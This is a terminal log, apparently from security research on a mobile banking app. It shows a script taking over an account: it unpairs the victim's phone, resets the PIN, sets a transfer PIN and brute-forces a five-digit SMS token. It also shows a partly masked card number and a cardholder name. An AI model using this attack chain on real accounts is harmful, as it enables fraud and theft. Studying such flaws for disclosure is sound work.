 5 1 7 3 3 7 * * * * * * 8 4 6 0
11/18 MASTERCARD
VINCENT HAUPERT
3941930836
User has a paired smartphone, starting unpairing NOW.
Successfully retrieved user card public token: 3941930836
User's PIN unknown. Going to change it NOW.
Successfully reset PIN.
Successfully changed transfer PIN to 4718!
1) Request unpairing mail deep link
2) Confirm deep link
Deep link validated!
3) Confirm transfer PIN
User Pin is valid
4) Confirm user card public token
User card public token number is valid
5) Request SMS token
SMS sent!
6) Confirm SMS token
Starting brute force attack against the five-digit numerical token. Trying 100000 possibilities - just a moment, please!
[1444 129 tries/s 1.4% ETA 04:01:29 | 33061] Sms token code is not valid
[1499 129 tries/s 1.5% ETA 04:01:29 | 65361] 401 Unauthorized -> aborting (we are likely done)
[1500 129 tries/s 1.5% ETA 04:01:29 | 18363] The SMS numeric token is valid and the Phone has been successfully unpaired
Took 12 seconds.
Smartphone unpairing successful :)
Total time spent: 21 seconds
(env) damon@gate:~/dev/pro/n26/scripts$